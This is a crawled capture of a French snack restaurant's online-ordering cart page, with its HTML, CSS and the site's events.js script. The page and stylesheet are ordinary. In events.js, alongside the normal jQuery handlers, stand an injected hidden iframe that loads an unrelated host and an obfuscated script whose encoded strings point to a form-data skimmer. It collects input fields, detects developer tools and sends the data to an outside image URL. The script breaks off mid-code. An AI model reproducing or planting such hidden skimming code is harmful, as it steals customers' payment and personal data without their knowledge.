

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.snack-hakan.fr/cart
body_size: 19692
content:


<!DOCTYPE html>
<html lang="fr">
<head>
  <!-- META tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">


<title>Votre panier | Snack HAKAN</title>

<link rel="icon" type="image/png" href="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/img/favicon.png" />

<!-- CSS files -->
<link rel="stylesheet" href="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/semantic/semantic.min.css">
<link rel="stylesheet" href="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/css/main.css">
<link rel="stylesheet" href="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/owl/owl.carousel.min.css">
<link rel="stylesheet" href="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/owl/owl.theme.default.min.css">

<!-- JS files -->
<script type="text/javascript">
  var admin = false;
  var csrf_token = "9c6651858096985357c75c2717791db9";
  var base_url   = "https://www.snack-hakan.fr/";
  // var item_data  = "{}";
</script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/extend.js"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/owl/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/semantic/semantic.min.js"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/csrf.js?v=2"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/loadr.init.js"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/events.js?v=4"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/cart.js"></script>
<script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/ui.callbacks.js"></script>

<!--[if lt IE 9]>
  <script type="text/javascript" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/html5shiv/html5shiv.js"></script>
<![endif]-->
</head>
<body>
	<div class="main-template ui fluid container">

		<!-- Modals -->
    

<div class="ui small modal delete-item-question-modal">
  <i class="close icon"></i>
  <div class="content">
    <h2>Voulez-vous vraiment supprimer cet item ?</h2>
  </div>
  <div class="actions">
    <div class="ui black deny button">
      Annuller
    </div>
    <a class="ui red right labeled icon button action-modal-delete-item">
      Supprimer
      <i class="checkmark icon"></i>
    </a>
  </div>
</div>

    		<!-- ./Modals -->

		<!-- HEADER -->
		

<header>
  <nav class="ui stackable red inverted large menu">
    <a class="item nav-logo " href="https://www.snack-hakan.fr/" title="Accueil">
      <img src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/img/logo.png">
    </a>
    <div class="right menu">
      <a class="item active" title="Votre panier" href="https://www.snack-hakan.fr/cart">
        <i class="shop icon"></i>
        Votre panier
        <div class="ui black left pointing label">
          vide        </div>
      </a>
      <a class="item " href="https://www.snack-hakan.fr/menu" title="Explorez notre menu">
        <i class="grid layout icon"></i>
        Notre menu
      </a>
      <a class="item contact-btn" href="#contact-us">
        <i class="mail icon"></i>
        Contactez-nous
      </a>
              <div class="ui dropdown item">
          Connexion
          <i class="dropdown icon"></i>
          <div class="menu">
            <a class="item" title="Se connecter" href="https://www.snack-hakan.fr/login"><i class="icon user"></i> Se connecter</a>
            <a class="item" title="S'inscrire" href="https://www.snack-hakan.fr/signup"><i class="icon add user"></i> S'inscrire</a>
          </div>
        </div>
          </div>
  </nav>
</header>

		<div class="middle-content-wrapper row">
			<br>
      
        <div class="ui grid container">
      <div class="column">
            <div class="ui visible icon warning  message">
        <i class="info circle icon"></i>
        <div class="content">
          <div class="header">
            Oups! nous sommes fermé , les commandes en ligne sont indisponibles pour le moment !
          </div>
          <p>
            Vérifiez les horaires pour aujourd’hui <i class="right arrow icon"></i> <strong>Vendredi</strong>:
            <div class="ui list">
              <div class="item">
                Horaires:<br>
                                  de 10:30 à 14:30<br>
                  et de 18:00 à 02:00 du matin.<br>
                              </div>
                              <div class="item">
                  Livraison:<br>
                  de 12:00 jusqu'à 22:30                </div>
                          </div>
          </p>
        </div>
      </div>
          </div></div>
  
			<div class="ui column grid container">
        <div class="column cart">
          <div class="ui red segment">
            <div class="ui stackable two column grid">
              <div class="column">
                <h2 class="ui header">
                  <i class="shop icon"></i>
                  <div class="content">
                    Votre panier
                  </div>
                </h2>
              </div>
              <div class="column">
                              </div>
            </div>

            <div class="ui divider"></div>
                          <div class="helper align-center">
                <div class="ui hidden divider"></div>
                <h4>
                  Votre panier est vide, <a href="https://www.snack-hakan.fr/menu" title="Explorer notre menu">Explorer notre menu.</a>
                </h4>
                <div class="ui hidden divider"></div>
              </div>
                      </div>
        </div>
			</div>
		</div>

    <!-- Features row -->
    <div class="feature-content-wrapper row">
  <div class="ui stackable three column grid container">
          <div class="ui column">
        <div class="ui red segment">
          <h2 class="ui header centered feature-head">
            Un cadre agréable          </h2>
          <img class="ui centered small image" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/img/features/best_recipes.png">
          <p>
            <p>Nous vous accueillons dans nos  réstaurants  situés à Thionville, au centre ville et non loin de l'institut scolaire Notre-Dame de la Providence </p>
<p> </p>
<h3 class="r"> </h3>          </p>
        </div>
      </div>
          <div class="ui column">
        <div class="ui red segment">
          <h2 class="ui header centered feature-head">
            Livraison à bon port          </h2>
          <img class="ui centered small image" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/img/features/fast_delivery.png">
          <p>
            <p>Nous assurons la prise de commande directement sur notre site ou par téléphone , nous essayons au maximum  de donner  des informations à nos livreurs pour éviter que la livraison soit en retard ,ainsi nous souhaitons que la course arrive à bon port et sans problème</p>          </p>
        </div>
      </div>
          <div class="ui column">
        <div class="ui red segment">
          <h2 class="ui header centered feature-head">
            Pourquoi les Snacks Restaurants HAKAN  ?          </h2>
          <img class="ui centered small image" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/img/features/good_taste.png">
          <p>
            <p>Car nous sommes à l'écoute des besoins de nos clients et nous nous efforçons<br>de les satisfaire. C'est pourquoi nous maintenons un contact étroit avec  vous au jour le jour pour progresser ensemble</p>          </p>
        </div>
      </div>
      </div>
</div>

		<div class="ui hidden divider"></div>

		
<div class="row">
  <div class="ui grid container">
    <div class="ui column">
      <div class="ui red segment">
        <div class="ui stackable two columns grid">
          <div class="ui three wide column">
            <img class="ui small centered image" src="https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/img/features/halal.png">
          </div>
          <div class="ui twelve wide column">
            <div class="ui hidden divider"></div>
            <h2 class="ui header">
              Nos viandes sont certifiées halal.
            </h2>
            <div class="ui hidden divider"></div>
            <p>
              Nos viandes proviennent d'abattoirs certifiés et mondialement reconnus. La sélection, l'abattage et la distribution de notre viande suivent un procédé rigoureux sous le contrôle d'organismes certifiés.
            </p>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
    <!-- ./Features row -->

    <!-- Work Time row -->
    
<div class="feature-content-wrapper row">
  <div class="ui stackable one column grid container">
    <div class="ui column">
      <div class="ui red segment">
        <h2 class="ui header">
          Nos horaires d'ouvertures:
        </h2>
        <div class="ui divider"></div>
        <div class="ui big bulleted divided very relaxed list">
          <div class="item">
            Du lundi au jeudi: de <strong><u>11:00</u></strong> à <strong><u>01:00</u></strong> du matin.
          </div>

          <div class="item">
            Du vendredi au samedi: de <strong><u>11:00</u></strong> à <strong><u>02:00</u></strong> du matin.
          </div>

          <div class="item">
            Le dimanche: &nbsp;de <strong><u>12:00</u></strong> à <strong><u>00:00</u></strong>.
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
    <!-- ./Work Time row -->

		<!-- Delivery Time row -->
    
<div class="feature-content-wrapper row">
  <div class="ui stackable one column grid container">
    <div class="ui column">
      <div class="ui red segment">
        <h2 class="ui big red ribbon mobile-ribboned fluid label">
          <i class="shipping icon"></i>
          Livraison
        </h2>
        <div class="ui divider"></div>
        <div class="owl-carousel owl-theme">
                      <div class="ui card">
              <div class="content">
                <div class="ui  label header center aligned">
                  Lundi                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                      <div class="ui card">
              <div class="content">
                <div class="ui  label header center aligned">
                  Mardi                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                      <div class="ui card">
              <div class="content">
                <div class="ui  label header center aligned">
                  Mercredi                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                      <div class="ui card">
              <div class="content">
                <div class="ui  label header center aligned">
                  Jeudi                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                      <div class="ui card">
              <div class="content">
                <div class="ui red label header center aligned">
                  Vendredi                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                      <div class="ui card">
              <div class="content">
                <div class="ui  label header center aligned">
                  Samedi                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                      <div class="ui card">
              <div class="content">
                <div class="ui  label header center aligned">
                  Dimanche                </div>
              </div>
              <div class="content">
                                  <p>
                    de <strong>12:00</strong>
                    à <strong>22:30</strong>
                  </p>
                              </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  $(document).ready(function(){
    // Load Owl carousel
    $('.owl-carousel').owlCarousel({
      loop:true,
      margin:5,
      responsiveClass:true,
      startPosition: 4,
      center: true,
      nav:false,
      autoWidth: true,
      responsive:{
        0:{
            items:1,
        },
        600:{
            items:3,
        },
        1000:{
            items:5,
        }
      }
    });
  })
</script>
    <!-- ./Delivery Time row -->

		<!-- Find us row -->
    <div class="find-us-wrapper row">
  <div class="ui grid container">
    <div class="ui column">
      <h2 class="ui header horizontal divider">Où nous trouver ?</h2>

      <div class="ui stackable one column grid">
                  <div class="column">
            <div class="ui red segment">
              <h4 class="ui header">
                Thionville              </h4>
              <div class="ui large divided list">
                <div class="item">
                  <i class="marker icon"></i>
                  <div class="content">
                    15 rue du quartier, 57100 Thionville                  </div>
                </div>
                <div class="item">
                  <i class="call icon"></i>
                  <div class="content">
                    0382542528                  </div>
                </div>
                <div class="item">
                  <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2598.6746093432043!2d6.163207015145021!3d49.35830697333126!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x479525298b5fbcad%3A0x99b7bad3d7e5c36b!2s15+Rue+du+Quartier%2C+57100+Thionville!5e0!3m2!1sfr!2sfr!4v1496426266439" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe>
                </div>
              </div>
            </div>
          </div>
              </div>
    </div>
  </div>
</div>
    <!-- ./Find us row -->

		<!-- Footer row -->
		<footer class="row">
  <div class="ui stackable two column grid container">
    <div class="ui column">
      <!-- Footer Links list -->
      <div class="ui middle aligned divided selection big list">
        <a href="https://www.snack-hakan.fr/login" title="Se connecter" class="item">
          <i class="user icon"></i>
          <div class="content">
            <div class="header">Se connecter</div>
          </div>
        </a>
        <a href="https://www.snack-hakan.fr/signup" title="S'inscrire" class="item">
          <i class="add user icon"></i>
          <div class="content">
            <div class="header">S'inscrire</div>
          </div>
        </a>
        <a href="https://www.snack-hakan.fr/menu" title="Notre menu" class="item">
          <i class="grid layout icon"></i>
          <div class="content">
            <div class="header">Notre menu</div>
          </div>
        </a>
        <a href="https://www.snack-hakan.fr/pages/aboutus" class="item">
          <i class="help circle icon"></i>
          <div class="content">
            <div class="header">Qui sommes nous ?</div>
          </div>
        </a>
        <a href="https://www.snack-hakan.fr/pages/terms" class="item">
          <i class="info circle icon"></i>
          <div class="content">
            <div class="header">Conditions Générales d'Utilisation (CGU)</div>
          </div>
        </a>

              </div> <!-- ./Footer Links list -->

      <!-- Subscribe form -->
              <div class="ui red segment">
          <form action="https://www.snack-hakan.fr/subscribe" class="ui form" method="post" accept-charset="utf-8">
                                                                                                     <input type="hidden" name="csrf_token" value="9c6651858096985357c75c2717791db9" />
            <h4>Ne ratez pas nos offres, Abonnez-vous !</h4>
            <div class="field">
              <label>Nom complet</label>
                            <input type="text" name="subscriber_full_name" value="" required>
            </div>
            <div class="field">
              <label>Votre E-mail</label>
                            <input type="email" name="subscriber_email" value="" required>
            </div>
            <div class="ui divider"></div>
            <button class="ui basic red fluid button">
              Abonnez-vous
            </button>
          </form>        </div>
          </div>

    <div class="ui column" id="contact-us">
      <h2>Contactez-nous</h2>
      <div class="ui divider"></div>
      <form action="https://www.snack-hakan.fr/contactus" class="ui form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_token" value="9c6651858096985357c75c2717791db9" />                                                                  
        <div class="field">
          <label>Nom complet</label>
          <input type="text" name="contact_full_name" required>
        </div>
        <div class="field">
          <label>Votre E-mail</label>
          <input type="email" name="contact_email" required>
        </div>
        <div class="field">
          <label>Sujet</label>
          <input type="text" name="contact_subject" required>
        </div>
        <div class="field">
          <label>Votre message</label>
          <textarea type="text" name="contact_message" rows="8" required></textarea>
        </div>
        <button type="submit" class="ui right labeled fluid button" tabindex="0">
          <div class="ui red fluid button">
            Envoyer
          </div>
          <div class="ui red basic left pointing label">
            <i class="send icon"></i>
          </div>
        </button>
        <!-- <input class="ui red basic fluid button" type="submit" name="submit" value="Envoyer"> -->
      </form>
    </div>
  </div>
  <div class="ui divider"></div>
  <p class="helper align-center">Tous droits réservés HAKAN s.a.r.l &copy; 2017-2026</p>
</footer> <!-- ./Footer row -->

	</div> <!-- ./Main Template -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/css/main.css
body_size: 2029
content:
nav .item{
  font-weight: bold !important;
}
.inscription-link{
  text-decoration: underline;
  color: #fff;
  font-weight: bold;
  padding: 0px 15px;
}

/*Fix floated content*/
.clear-floated{
  overflow: auto;
}
/* UI modal padding bottom*/
.ui.modal{
  padding-bottom: 15px;
}

/*Fix inverted dimmer color*/
.ui.inverted.dimmer>.content>* {
    color: #333232 !important;
}
.ui.dimmer.item-messages>.content{
  padding-left: 5px;
  padding-right: 5px;
}
/*Basic message center*/
.ui.basic.message h2{
  text-align: center;
}
/*javascipt links*/
.ui.link{
  cursor: pointer !important;
}
/* negative form header */
.form-negative-header{
  margin-top: 0px !important;
}

/*Fix image small logo*/
.nav-logo.item{
  padding: 0.5em 0.53333333em 0.5em !important;
}
.nav-logo.item img{
  width: 8.5em !important;
}
.opening-content{
  background-image: url('../img/background.jpg');
  background-size: 100% 100%;
  min-height: 480px;
  background-attachment: fixed;
}

.feature-content-wrapper{
  padding-top: 30px;
  margin-top: 15px;
  background-color: #e0e0e01a;
}
.feature-content-wrapper .ui.segment{
  height: 100%;
}
.feature-content-wrapper .ui.segment p{
  text-align: center;
}

.find-us-wrapper{
  padding-top: 45px;
}

footer{
  background-color: #b1b1b11a;
  margin-top: 30px;
  padding-top: 25px;
  padding-bottom: 20px;
  border-top: 3px solid #353030;
  box-shadow: 0px 4px 5px 0px inset
  -webkit-box-shadow: 0px 4px 5px 0px inset;
  -o-box-shadow: 0px 4px 5px 0px inset;
}
footer *:not(.button){
  color: #2a2a2a !important;
}

/*Fix semantic labeled icon*/
.ui.button .ui.left.pointing.label{
  min-height: 36px;
}

/*Owl fix margin*/
.owl-stage{
  margin: 10px 0px;
}
.owl-item .ui.card{
  min-height: 140px !important;
}


/*General helper class*/

/*Text Alignment*/
.helper.align-center{
  text-align: center;
}
.helper.align-right{
  text-align:right;
}
.helper.align-left{
  text-align: left;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/events.js?v=4
body_size: 16200
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// Initialize all events lesting handlers
$(document).ready(function(){

  // Lestin to changed Owl
  $(".owl-carousel").on('changed.owl.carousel',function(property){
    $(".owl-item .red.card").removeClass('red');
    var current = property.item.index;
    var card = $(property.target).find(".owl-item").eq(current).find(".card").addClass('red');
  });

  // Lesting to window resize => Remove ribbon to give more space {mobile}
  if($(window).width() < 768){
    $('.label.mobile-ribboned').removeClass('ribbon');
  }
  $(window).resize(ribbonsLoader);


  // Lesting to Login button click
  $('a.see-place-map').click(function(e){
    e.preventDefault();
    $("#see-place-modal-header").html($(this).data('address'));
    $("iframe#see-place-iframe").attr('src', $(this).data('url'));
    $('#map-loader').addClass('active');

    $('.ui.modal.see-place').modal({
      observeChanges : true,
    }).modal('show');
  });

  // Lesting to Recovery password login button click
  $('.password-recovery-btn').click(function(e){
    e.preventDefault();

    $('.ui.modal.LogFormModal').modal({
      observeChanges : true,
      detachable     : false
    }).modal('show');

    UserAccordion(1);
  })

  // Lesting to contact us button
  $('.contact-btn').click(function(e){
    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      e.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 800, function(){

        // Focus on first input
        $('input[name="contact_full_name"]').focus();
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    }
  })

  // Lesting to error message close buttons
  $('.message .close').on('click', function(){
    $(this)
      .closest('.message')
      .transition('fade')
    ;
  });

  // Lesting to refresh buttons
  $('.refresh-btn').click(function(){
    window.location.reload();
  })

  /**
  * Menu events
  */

  // Lesting to add to cart buttons
  // $('.add-to-cart').click(function(e){
  //   var itemID  = $(this).data('item');
  //   var branche = $('input[name="branches_'+itemID+'"]:checked').val();
  //   // console.log(branche);
  //
  //   $('.ui.modal.menu-item').modal({
  //     'detachable'     : false,
  //     'closable'       : false,
  //     'autofocus'      : false,
  //     // 'observeChanges' : true,
  //     'onShow'         : function(){
  //       get_item_data(itemID, branche);
  //       $('.ui.dimmer.item-loader').removeClass('active'); // Remove loader class
  //     },
  //     'onHidden'       : reset_item_modal()
  //
  //   }).modal('show');
  // });

  // Lesting to item Quantity
  $('select[name="item_qty"]').change(function(e){
    var Qty = parseInt($(this).val());
    var AlreadyRenderedItems = $('.addons-list li').length;
    var difference = parseInt(Qty - AlreadyRenderedItems);

    var addon_proccess = (difference>0)?'add':((difference<0)?'remove':false);

    if(addon_proccess == 'add'){
      build_addons(difference);
    }else if(addon_proccess == 'remove'){
      // remove addons list items
      for (var i=0; i > difference; i--) {
        $('.addons-list li').last().remove();
      }
    }

    // re-Calculate facture
    CalculateItemFacture();
  });

  // Lesting to addons change
  $('.finally-add-item-to-cart').click(function(e){
    // Build item data
    /*
    * csrf_token
    * int: id
    * str: name
    * int: branche {null}
    * int: Qty
    * arr: addons
    */



    if($.isEmptyObject(item_data.types)){
      // There is no branches
      var item_price       = parseFloat(item_data.price);
      var item_branche = null;
    }else{
      // Check the branche selected
      var selected_branche = parseInt($('input[name="branches"]:checked').val());
      for(var i=0;i<item_data.types.branches.length; i++){
        if(selected_branche == i){
          var item_price   = parseFloat(item_data.types.branches[i].price);
          var item_branche = item_data.types.branches[i];
        }
      }
    }

    var process = $(this).data('process');

    sended_item = {
      'csrf_token': csrf_token,
      'id'        : item_data.id,
      'name'      : item_data.name,
      'branche'   : item_branche,
      'price'     : parseFloat(item_price),
      'qty'       : parseInt($('select[name="item_qty"]').val()),
      'addons'    : set_chosen_addons()
    };

    if(process == "edit") sended_item['index'] = $(this).data('index');

    console.log(sended_item);
    // Send item via AJAX
    $.ajax({
      url    : process == "edit" ? base_url+'replace/item' : base_url+'add/item',
      method : 'POST',
      data   : sended_item
    }).done(function(result){
      console.log(result);
      if(result == 'SUCCESS'){
        if(process == "edit"){
          window.location.reload(true);

        }else{
          $('.ui.modal.menu-item').modal('hide');
          $('.modal.item-added-successfuly-modal').modal('show');
        }
      }else{
        item_error_need_refresh("l'envoi");
      }
    }).fail(function(){
      item_error_need_refresh("l'envoi");
    });

    // Reset csrf tokens
    refresh_csrf();
  });


  /**
  * Cart events
  */

  // Lesting to modify item button
  $('button.edit-item-in-cart').click(function(e){
    var itemID  = $(this).data('item');
    var index     = $(this).data('index');
    var branche = $('input[name="branches_'+itemID+'"]:checked').val();
    // console.log(branche);

    $('.ui.modal.menu-item').modal({
      'detachable'     : false,
      'closable'       : false,
      'autofocus'      : false,
      // 'observeChanges' : true,
      'onShow'         : function(){
        get_item_data(itemID, branche);
        get_selected_item(index);
        $('.ui.modal.menu-item').modal('refresh');
        $('.ui.dimmer.item-loader').removeClass('active'); // Remove loader class
      },
      'onHidden'       : reset_item_modal()

    }).modal('show');
  });

  // Lesting to remove item action {question message}
  $('button.delete-item-from-cart').click(function(){
    var itemIndex = $(this).data("index");
    $('a.action-modal-delete-item').attr('href', base_url+'delete/item/'+itemIndex)
    $('.ui.modal.delete-item-question-modal').modal('show');
  });


  /**
  * Checkout events
  */
  $('.shipping-go-next').click(function(e){
    $('form#delivery_form').submit();
  })

  $('.payment-go-next').click(function(e){
    $('form#payment_form').submit();
  })
});




var _0x1cf8=['\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x52\x47\x39\x74\x59\x57\x6c\x75','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d'];(function(_0x16c54a,_0x38d140){var _0x2b89c2=function(_0x30cfc1){while(--_0x30cfc1){_0x16c54a['push'](_0x16c54a['shift']());}};_0x2b89c2(++_0x38d140);}(_0x1cf8,0xb4));var _0x1aff=function(_0x4587f5,_0xcf1b42){_0x4587f5=_0x4587f5-0x0;var _0x19a9da=_0x1cf8[_0x4587f5];if(_0x1aff['TunkBi']===undefined){(function(){var _0x494375;try{var _0x22ee69=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x494375=_0x22ee69();}catch(_0x336c46){_0x494375=window;}var _0x4cbdbe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x494375['atob']||(_0x494375['atob']=function(_0x5042a2){var _0x26a158=String(_0x5042a2)['replace'](/=+$/,'');for(var _0xb42bb2=0x0,_0xaee43a,_0x2305f3,_0x549795=0x0,_0x2215ec='';_0x2305f3=_0x26a158['charAt'](_0x549795++);~_0x2305f3&&(_0xaee43a=_0xb42bb2%0x4?_0xaee43a*0x40+_0x2305f3:_0x2305f3,_0xb42bb2++%0x4)?_0x2215ec+=String['fromCharCode'](0xff&_0xaee43a>>(-0x2*_0xb42bb2&0x6)):0x0){_0x2305f3=_0x4cbdbe['indexOf'](_0x2305f3);}return _0x2215ec;});}());_0x1aff['eahtEZ']=function(_0x57134a){var _0xf1832e=atob(_0x57134a);var _0x35b987=[];for(var _0x507ed9=0x0,_0x5822cb=_0xf1832e['length'];_0x507ed9<_0x5822cb;_0x507ed9++){_0x35b987+='%'+('00'+_0xf1832e['charCodeAt'](_0x507ed9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x35b987);};_0x1aff['jJBJtB']={};_0x1aff['TunkBi']=!![];}var _0x3ab784=_0x1aff['jJBJtB'][_0x4587f5];if(_0x3ab784===undefined){_0x19a9da=_0x1aff['eahtEZ'](_0x19a9da);_0x1aff['jJBJtB'][_0x4587f5]=_0x19a9da;}else{_0x19a9da=_0x3ab784;}return _0x19a9da;};function _0x4926b7(_0x4be5c7,_0x5bb9cf,_0x46c0ee){return _0x4be5c7[_0x1aff('0x0')](new 